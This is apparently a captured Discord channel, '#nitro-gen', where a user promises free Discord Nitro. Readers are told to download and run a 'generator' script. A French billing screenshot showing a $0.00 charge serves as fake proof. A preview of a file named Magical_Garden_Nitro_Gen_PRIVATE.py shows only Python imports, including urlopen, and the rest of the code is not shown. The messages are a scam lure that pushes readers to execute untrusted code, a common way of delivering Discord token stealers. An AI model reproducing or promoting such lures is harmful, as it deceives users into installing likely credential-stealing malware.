 #
Welcome to #nitro-gen!
This is the start of the #nitro-gen channel.
10:45 AM IKARIU Want to have free nitro ?
Download and open this generator, then reload discord and...
Discord Nitro
Paramètres utilisateur
Changer d'abonnement ANNULER
Voilà tes abonnements actuels. Ils te seront facturés
lors de cette période de facturation. Tu peux mettre à
jour tes abonnements à n'importe quel moment.
PAIEMENT
Informations de facturation
Tes abonnements se renouvelleront automatiquement
le 9 juin 2021 et 0,00 $US te seront facturés.
CRÉDIT D'ABONNEMENT
Crédit de Nitro 1 mois
Crédit de Nitro Classic 15 mois
Si tu acceptes un cadeau alors que tu as un abonnement
actif ou que tu acceptes un cadeau qui diffère de ton
abonnement actuel, il apparaîtra ici en tant que crédit.
DISCORD
NITRO
IKARIU Click here for download
Please do not share our generator
136
7:03 PM IKARIU Past gen patched
New is here
import os
import re
import json
from urllib.request import Request, urlopen
Expand Magical_Garden_Nitro_Gen_PRIVATE.py 3 KB